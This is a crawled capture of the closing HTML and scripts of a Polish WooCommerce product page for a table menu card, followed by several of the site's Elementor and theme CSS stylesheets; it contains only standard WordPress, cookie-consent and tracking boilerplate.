var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie pasowa\u0142 do Twojego wyboru. Wybierz inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Przed dodaniem tego produktu do koszyka prosimy o wybranie opcji produktu.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Wybierz inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js?ver=6.4.8" id="nasa-quickview-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js?ver=6.4.8" id="jquery-easyzoom-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js?ver=6.4.8" id="elessi-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js?ver=6.4.8" id="nasa-core-functions-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js?ver=6.4.8" id="nasa-core-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js?ver=6.4.8" id="nasa-single-product-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","post_id":"363296","plugin_dir":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"6079f9fe3e"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1762538723" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"5f0f56cab4","urls":{"assets":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pieknieprosze.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pieknieprosze.pl\/koszyk\/","checkout_page_url":"https:\/\/pieknieprosze.pl\/twoje_zamowienie\/","fragments_nonce":"5cf9ff6209"}},
"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pieknieprosze.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.9', '1133343097257607');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.9",
    "content_name": "Menu + numer sto\u0142u LAUREN",
    "content_ids": "[\"wc_post_id_363296\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_363296\",\"quantity\":1}]",
    "content_category": "WSZYSTKIE DODATKI",
    "value": "11.9",
    "currency": "PLN"
}, {
    "eventID": "fbe2a387-45ff-4b7e-8db2-b85e3f261d6e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.9', '1133343097257607');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.9",
    "user_data": {}
}, {
    "eventID": "facd00bd-a55a-45b8-a57e-9dbf4785559c"
});
 });
});</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20233'%3E%3C/svg%3E" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" data-lazy-src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" /><noscript><img loading="lazy" src="https://pieknieprosze.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Pięknie Proszę"   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pieknieprosze.pl\/wp-admin\/admin-ajax.php","nonce":"da330f9b38","url":"https:\/\/pieknieprosze.pl\/sklep\/menu-numer-stolu-lauren","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pieknieprosze.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768821100 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547
body_size: 832
content:
.elementor-kit-60818{--e-global-color-text:#3C3C3B;--e-global-color-primary:#FAFAFA;--e-global-color-secondary:#FFFFFF;--e-global-color-accent:#E3C6B8;--e-global-color-95eecf7:#333333;--e-global-color-dc2526d:#B3905D;--e-global-typography-primary-font-family:"Cardo";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:100;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:25px;--e-global-typography-secondary-font-family:"Cormorant-VariableFont_wght";--e-global-typography-secondary-font-size:33px;--e-global-typography-secondary-font-weight:200;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:35px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Cardo-Regular";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:25px;--e-global-typography-text-letter-spacing:0.1px;--e-global-typography-accent-font-family:"Cardo";--e-global-typography-accent-font-size:750px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1px;--e-global-typography-8469136-font-family:"Cormorant Garamond";--e-global-typography-8469136-font-size:82px;--e-global-typography-8469136-font-weight:normal;--e-global-typography-8469136-text-decoration:none;font-family:"Cormorant", Sans-serif;font-weight:100;--e-preloader-delay:0ms;--e-preloader-color:#ADC2CF;--e-preloader-size:146px;}.elementor-kit-60818 e-page-transition{background-color:#FFFFFF;}.elementor-kit-60818 a{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h1{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h2{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h3{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h4{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h5{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 h6{font-family:"Cormorant", Sans-serif;font-weight:100;}.elementor-kit-60818 button,.elementor-kit-60818 input[type="button"],.elementor-kit-60818 input[type="submit"],.elementor-kit-60818 .elementor-button{font-family:"Cormorant", Sans-serif;font-size:22px;font-weight:normal;text-decoration:none;line-height:25px;letter-spacing:0.1px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}#section_page_header{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:575px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.elementor-kit-60818{--e-preloader-size:110px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.ttf') format('truetype');
}
@font-face {
	font-family: 'Cormorant-VariableFont_wght';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cormorant-VariableFont_wght.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Cardo-Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://pieknieprosze.pl/wp-content/uploads/2025/02/Cardo-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548
body_size: 628
content:
.elementor-372498 .elementor-element.elementor-element-ef0a01b:not(.elementor-motion-effects-element-type-background), .elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-372498 .elementor-element.elementor-element-ef0a01b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:2%;}.elementor-372498 .elementor-element.elementor-element-ef0a01b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-372498 .elementor-element.elementor-element-f94928d > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-372498 .elementor-element.elementor-element-34598bc .elementor-menu-toggle{margin:0 auto;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button, .elementor-372498 .elementor-element.elementor-element-cd70dc7 .elementor-menu-cart__close-button-custom{display:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--price-quantity-position--grid-template-rows:auto 75%;--price-quantity-position--align-self:start;--divider-style:none;--subtotal-divider-style:none;--view-cart-button-display:none;--cart-footer-layout:1fr;--checkout-button-display:none;--cart-footer-buttons-alignment-display:none;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;}.elementor-372498 .elementor-element.elementor-element-cd70dc7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1279px){.elementor-372498 .elementor-element.elementor-element-28a362f{width:var( --container-widget-width, 281.984px );max-width:281.984px;--container-widget-width:281.984px;--container-widget-flex-grow:0;}}@media(min-width:576px){.elementor-372498 .elementor-element.elementor-element-9c6c99d{width:23.672%;}.elementor-372498 .elementor-element.elementor-element-2ef5c8c{width:69.016%;}.elementor-372498 .elementor-element.elementor-element-46f96c7{width:6.978%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548
body_size: 190
content:
.elementor-bc-flex-widget .elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-372492 .elementor-element.elementor-element-306e34e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-372492 .elementor-element.elementor-element-7ee5584 .elementor-menu-toggle{margin:0 auto;}.elementor-372492 .elementor-element.elementor-element-f2729d6 > .elementor-widget-container{padding:5vw 5vw 5vw 5vw;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-1.css?ver=1768543548
body_size: 1690
content:
@keyframes qv-crazy-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}@keyframes qv-crazy-loading-dark{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}@media only screen and (min-width:1024px){.nasa-modern-1 .product-item:after{position:absolute;content:"";visibility:hidden;opacity:0;background-color:#fff;pointer-events:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px rgba(0,0,0,.15);box-shadow:0 0 10px rgba(0,0,0,.15);-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;-o-transition:all 250ms ease;transition:all 250ms ease}.nasa-modern-1 .product-item:hover:after{z-index:-1;visibility:visible;opacity:1;top:-15px;bottom:0;left:-15px;right:-15px}.nasa-dark .nasa-modern-1 .product-item:after{background-color:#111;-webkit-box-shadow:0 0 10px rgba(255,255,255,.05);-moz-box-shadow:0 0 10px rgba(255,255,255,.05);box-shadow:0 0 10px rgba(255,255,255,.05)}}@media only screen and (min-width:768px){.nasa-modern-1 .product-deals .nasa-sc-pdeal-countdown{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.nasa-modern-1.nasa-slick-slider .product-item:after,.nasa-modern-1.nasa-slick-slider .product-item:hover:after{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:transparent}.nasa-modern-1.nasa-slick-slider .product-item .info .star-rating{margin-bottom:10px}.nasa-modern-1 .product-img-wrap{overflow:hidden}.nasa-modern-1 .product-img-wrap .btn-wishlist{position:absolute;width:20px;height:20px;z-index:6;top:15px;right:15px}.nasa-modern-1 .product-img-wrap .btn-wishlist .nasa-icon{font-size:140%}.nasa-modern-1 .nasa-product-grid{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;z-index:7;bottom:20px;top:auto;left:50%;right:auto;width:auto;padding:0;visibility:hidden;opacity:0;-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 15px 0 rgba(0,0,0,.15);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(-50%,30px);-moz-transform:translate(-50%,30px);-o-transform:translate(-50%,30px);-ms-transform:translate(-50%,30px);transform:translate(-50%,30px)}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid{position:static;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-modern-1 .nasa-product-grid .btn-link,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid,.nasa-modern-1 .nasa-product-grid .quick-view,.nasa-modern-1 .nasa-product-grid .btn-compare{left:auto;right:auto;bottom:auto;top:auto;position:relative;margin:0;background-color:#fff;border-left:1px solid #efefef;width:45px;height:45px;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:none 200ms ease;-moz-transition:none 200ms ease;-o-transition:none 200ms ease;transition:none 200ms 